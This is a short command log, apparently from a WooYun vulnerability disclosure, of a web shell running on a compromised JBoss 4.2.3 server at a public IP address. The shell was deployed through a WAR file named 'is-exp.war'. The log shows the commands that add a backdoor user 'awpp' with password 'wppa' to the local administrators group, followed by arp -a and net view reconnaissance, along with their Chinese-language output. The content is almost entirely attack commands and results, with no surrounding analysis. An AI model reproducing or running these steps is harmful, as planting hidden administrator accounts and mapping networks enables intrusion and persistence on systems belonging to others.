 211.147.252.237 211.147.252.237 +
[*] 基本信息 [ C:D:E:F:G: ]
D:\jboss-4.2.3.GA\server\default\.\tmp\deploy\tmp5046834260686143230is-exp.war\> net user awpp wppa /add
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp5046834260686143230is-exp.war\> net localgroup administrators awpp /add
命令成功完成。
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp5046834260686143230is-exp.war\> arp -a
接口: 211.147.252.237 --- 0xb
Internet 地址 物理地址 类型
211.147.252.1 00-19-aa-48-90-53 动态
211.147.252.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
接口: 169.254.95.120 --- 0x13
Internet 地址 物理地址 类型
169.254.95.118 6c-ae-8b-37-09-30 动态
169.254.95.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
D:\jboss-4.2.3.GA\server\default\tmp\deploy\tmp5046834260686143230is-exp.war\> net view
请稍候...
www.wooyun.org